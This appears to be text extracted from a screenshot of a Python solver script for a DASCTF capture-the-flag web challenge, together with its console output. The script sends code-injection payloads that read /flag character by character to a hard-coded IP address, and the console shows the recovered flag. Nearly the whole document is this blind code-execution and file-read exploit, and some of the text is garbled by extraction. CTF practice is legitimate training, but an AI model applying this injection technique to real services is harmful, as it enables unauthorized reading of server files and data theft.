 5 strs=''
6 start=0
7 flag=''
8 url='http://183.129.189.60:10026/'
9 strlist='qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM{}[]-_;<>1234567890%$@!~+=()'
10
xe)
11 head={"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0",
12 "Cookie":"PHPSESSID=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwAAQ
13
14 }
15 datas={"input":'1973316 and list(open("/flag","r").read())[0]=="D"'}
16
17 while start<60:
18 for s in strlist:
19 strs=s
20 datas={"input":'1973316 and list(open("/flag","r").read())['+str(start)+']=="'+strs+'"'}
21 print(datas)
22 try:
23 res=requests.post(url,headers=head,data=datas,timeout=(3,3)).text
24 except:
25 res=requests.post(url,headers=head,data=datas,timeout=(3,3)).text
26 if 'Congratulations' in res:
27 flag+=strs
28 start+=1
Console
8.py [C:\Users\DELL\AppData\Local\Programs\Python\Python36\python.exe]
{'input': '1973316 and list(open("/flag","r").read())[40]=="@"'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="!"'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="~"'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="+"'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="="'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="("'}
{'input': '1973316 and list(open("/flag","r").read())[40]==")"'}
DASCTF{53a6ee70a3e8c013e2b1dbb2b926d3b2}
{'input': '1973316 and list(open("/flag","r").read())[40]=="q"'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="w"'}
{'input': '1973316 and list(open("/flag","r").read())[40]=="e"'}